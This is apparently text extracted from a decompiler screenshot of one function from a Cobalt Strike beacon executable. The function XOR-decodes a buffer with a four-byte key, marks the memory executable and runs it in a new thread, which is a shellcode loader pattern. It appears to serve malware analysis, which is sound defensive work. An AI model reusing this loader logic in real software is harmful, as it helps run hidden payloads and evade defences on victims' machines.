 Decompile: FUN_00401595 - (default_cobalt_beacon.exe)
Ro
1
2 void FUN_00401595(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpParameter;
6 longlong lVar1;
7 LPVOID lpAddress;
8 DWORD local_2c;
9
10 lpParameter = VirtualAlloc((LPVOID)0x0,(longlong)param_2,0x3000,4);
11 for (lVar1 = 0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 1) {
12 *(byte *)((longlong)lpParameter + lVar1) =
13 *(byte *)(param_3 + (ulonglong)((uint)lVar1 & 3)) ^ *(byte *)(param_1 + lVar1);
14 }
15 lpAddress = lpParameter;
16 FUN_00401563((longlong)lpParameter);
17 VirtualProtect(lpAddress,(longlong)param_2,0x20,&local_2c);
18 CreateThread((LPSECURITY_ATTRIBUTES)0x0,0,(LPTHREAD_START_ROUTINE)&DAT_00401560,lpParameter,0,
19 (LPDWORD)0x0);
20 return;
21 }
22